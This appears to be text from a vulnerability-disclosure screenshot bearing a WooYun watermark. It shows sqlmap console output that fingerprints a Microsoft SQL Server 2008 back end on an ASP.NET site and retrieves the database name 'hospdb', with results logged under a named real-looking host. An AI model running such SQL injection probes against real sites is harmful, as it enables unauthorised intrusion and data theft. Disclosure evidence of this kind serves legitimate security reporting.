 管理员: sqlmap
[01:28:24] [WARNING] the back-end DBMS is not MySQL
[01:28:24] [INFO] testing Oracle
[01:28:24] [WARNING] the back-end DBMS is not Oracle
[01:28:24] [INFO] testing PostgreSQL
[01:28:25] [WARNING] the back-end DBMS is not PostgreSQL
[01:28:25] [INFO] testing Microsoft SQL Server
[01:28:29] [INFO] confirming Microsoft SQL Server
[01:28:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:28:44] [INFO] fetching current database
[01:28:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:28:44] [INFO] retrieved: hospdb
current database:    'hospdb'
[01:32:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cd.9453job.com'
[*] shutting down at 01:32:22
www.wooyun.org
C:\Python27\sqlmap>